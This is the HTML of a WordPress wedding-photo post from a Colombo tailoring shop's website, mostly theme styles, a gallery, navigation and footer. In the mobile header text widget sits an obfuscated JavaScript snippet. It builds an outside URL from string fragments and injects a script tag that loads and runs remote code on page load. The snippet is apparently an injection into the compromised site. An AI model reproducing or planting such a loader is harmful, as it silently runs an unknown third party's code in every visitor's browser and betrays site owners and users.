@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//herculestailors.lk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #d83c66;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body data-rsssl=1 class="post-template-default single single-post postid-696 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.9 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54DCRWBR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://herculestailors.lk/prabashi-chanaru/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://herculestailors.lk/prabashi-chanaru/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://herculestailors.lk/prabashi-chanaru/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fherculestailors.lk%2Fprabashi-chanaru%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fherculestailors.lk%2Fprabashi-chanaru%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
				
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://herculestailors.lk/prabashi-chanaru/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://herculestailors.lk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://herculestailors.lk/wp-content/uploads/2020/12/logo.png" alt="Hercules Tailors" style="max-width: 136px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://herculestailors.lk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://herculestailors.lk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://herculestailors.lk/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://herculestailors.lk/our-clients/" class="woodmart-nav-link"><span class="nav-link-text">Corporate</span></a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://herculestailors.lk/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Weddings by Hercules</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://herculestailors.lk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="site-logo">
	<a href="https://herculestailors.lk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://herculestailors.lk/wp-content/uploads/2020/12/logo.png" alt="Hercules Tailors" style="max-width: 100px;" />	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
			
<article id="post-696" class="post-single-page post-696 post type-post status-publish format-standard has-post-thumbnail hentry category-weddings">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://herculestailors.lk/category/weddings/" rel="category tag">Weddings</a></div>
			
							<h1 class="wd-entities-title title post-title">Prabashi &#038; Chanaru</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-17T14:48:25+00:00">
			February 17, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/ac8f84eeba4c137337f820e16028af1b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8f84eeba4c137337f820e16028af1b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://herculestailors.lk/author/adminherculest/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin@herculest</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-588" class="entry-thumbnail">
													<img width="1707" height="2560" src="https://herculestailors.lk/wp-content/uploads/2022/02/DSC03678-copy-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://herculestailors.lk/wp-content/uploads/2022/02/DSC03678-copy-scaled.jpg 1707w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03678-copy-200x300.jpg 200w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03678-copy-683x1024.jpg 683w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03678-copy-768x1152.jpg 768w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03678-copy-1024x1536.jpg 1024w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03678-copy-1365x2048.jpg 1365w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03678-copy-600x900.jpg 600w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03678-copy-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					17				</span>
				<span class="post-date-month">
					Feb				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1535554845048"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="gallery_166" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-f-col wd-masonry" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:6px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-scaled.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="1707" data-height="2560" 
												 >
								
								<img decoding="async" width="1707" height="2560" src="https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-scaled.jpg" class="wd-gallery-image image-1" alt="" srcset="https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-scaled.jpg 1707w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-200x300.jpg 200w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-683x1024.jpg 683w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-768x1151.jpg 768w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-1024x1536.jpg 1024w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-1366x2048.jpg 1366w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-600x900.jpg 600w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08834-copy-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-scaled.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="1708" data-height="2560" 
												 >
								
								<img loading="lazy" decoding="async" width="1708" height="2560" src="https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-scaled.jpg" class="wd-gallery-image image-2" alt="" srcset="https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-scaled.jpg 1708w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-200x300.jpg 200w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-683x1024.jpg 683w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-768x1151.jpg 768w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-1025x1536.jpg 1025w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-1366x2048.jpg 1366w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-600x900.jpg 600w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC09323-copy-150x225.jpg 150w" sizes="(max-width: 1708px) 100vw, 1708px" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-scaled.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="1707" data-height="2560" 
												 >
								
								<img loading="lazy" decoding="async" width="1707" height="2560" src="https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-scaled.jpg" class="wd-gallery-image image-3" alt="" srcset="https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-scaled.jpg 1707w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-200x300.jpg 200w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-683x1024.jpg 683w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-768x1151.jpg 768w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-1024x1536.jpg 1024w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-1366x2048.jpg 1366w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-600x900.jpg 600w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC08982-copy-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-scaled.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="1707" data-height="2560" 
												 >
								
								<img loading="lazy" decoding="async" width="1707" height="2560" src="https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-scaled.jpg" class="wd-gallery-image image-4" alt="" srcset="https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-scaled.jpg 1707w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-200x300.jpg 200w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-683x1024.jpg 683w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-768x1152.jpg 768w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-1024x1536.jpg 1024w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-1365x2048.jpg 1365w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-600x900.jpg 600w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC03937-copy-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-scaled.jpg" data-elementor-open-lightbox="no" data-index="5" data-width="1707" data-height="2560" 
												 >
								
								<img loading="lazy" decoding="async" width="1707" height="2560" src="https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-scaled.jpg" class="wd-gallery-image image-5" alt="" srcset="https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-scaled.jpg 1707w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-200x300.jpg 200w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-683x1024.jpg 683w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-768x1152.jpg 768w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-1024x1536.jpg 1024w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-1365x2048.jpg 1365w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-600x900.jpg 600w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2735-copy-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-scaled.jpg" data-elementor-open-lightbox="no" data-index="6" data-width="1707" data-height="2560" 
												 >
								
								<img loading="lazy" decoding="async" width="1707" height="2560" src="https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-scaled.jpg" class="wd-gallery-image image-6" alt="" srcset="https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-scaled.jpg 1707w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-200x300.jpg 200w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-683x1024.jpg 683w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-768x1152.jpg 768w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-1024x1536.jpg 1024w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-1365x2048.jpg 1365w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-600x900.jpg 600w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC04204-copy-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-scaled.jpg" data-elementor-open-lightbox="no" data-index="7" data-width="1707" data-height="2560" 
												 >
								
								<img loading="lazy" decoding="async" width="1707" height="2560" src="https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-scaled.jpg" class="wd-gallery-image image-7" alt="" srcset="https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-scaled.jpg 1707w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-200x300.jpg 200w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-683x1024.jpg 683w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-768x1152.jpg 768w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-1024x1536.jpg 1024w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-1365x2048.jpg 1365w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-600x900.jpg 600w, https://herculestailors.lk/wp-content/uploads/2022/02/DSC_2688-copy-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />
															</a>
												</div>
									
							</div>

					</div>
		</div></div></div></div>
</div>
											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->



			<div class="wd-single-footer">					<div class="single-post-social">
						
			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://herculestailors.lk/prabashi-chanaru/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://herculestailors.lk/prabashi-chanaru/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://herculestailors.lk/prabashi-chanaru/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fherculestailors.lk%2Fprabashi-chanaru%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fherculestailors.lk%2Fprabashi-chanaru%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
				
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://herculestailors.lk/prabashi-chanaru/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

							</div>
				</div>

					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
											</div>

																							<a href="https://herculestailors.lk/prabashi-chanaru/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://herculestailors.lk/bhagya-lasitha/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Bhagya &#038; Lasitha</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prabashi-chanaru/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://herculestailors.lk/wp-login.php?redirect_to=https%3A%2F%2Fherculestailors.lk%2Fprabashi-chanaru%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1611333427457{margin-top: -20px !important;border-bottom-width: 1px !important;padding-top: 35px !important;background-color: #f7f7f7 !important;border-bottom-color: rgba(129,129,129,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1607702784253{margin-bottom: -12vh !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #f7f7f7 !important;}.vc_custom_1607703204603{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1607703465868{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1607703475910{padding-top: 0px !important;}.vc_custom_1607703501462{padding-top: 0px !important;}.vc_custom_1737797391705{margin-bottom: 20px !important;}.vc_custom_1607702834846{padding-top: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1611333427457 vc_row-has-fill vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-12"><div class="vc_column-inner vc_custom_1607703204603"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<img src="https://herculestailors.lk/wp-content/uploads/2020/12/logo.png" alt="Hercules Tailors" style="max-width: 118px;">
<p style=" padding-top: 20px; padding-right: 45px;">Hercules Tailors, the pioneer-tailoring mart which is located at No 30, Dickman's road, Colombo 5, is one of the first few tailors in Sri Lanka to offer custom-tailored suits and shirts and trousers.</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-12"><div class="vc_column-inner vc_custom_1607703465868"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Main Navigation						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://herculestailors.lk/" title="Home">
				
				Home							</a>
		</li>

		
		<li class="">
			<a href="https://herculestailors.lk/about-us/" title="About Us">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://herculestailors.lk/services/" title="Services">
				
				Our Services							</a>
		</li>

		
		<li class="">
			<a href="https://herculestailors.lk/our-clients/" title="Our Clients">
				
				Our Clients							</a>
		</li>

		
		<li class="">
			<a href="https://herculestailors.lk/gallery/" title="Weddings by Hercules">
				
				Weddings by Hercules							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1607703475910"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Custom Tailoring						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://herculestailors.lk/custom-tailored-suits/" title="Custom Tailored Suits">
				
				Suits							</a>
		</li>

		
		<li class="">
			<a href="https://herculestailors.lk/custom-tailored-dress-shirts/" title="Custom Tailored Dress Shirts">
				
				Dress Shirts							</a>
		</li>

		
		<li class="">
			<a href="https://herculestailors.lk/custom-tailored-trousers/" title="Custom Tailored Trousers">
				
				Trousers							</a>
		</li>

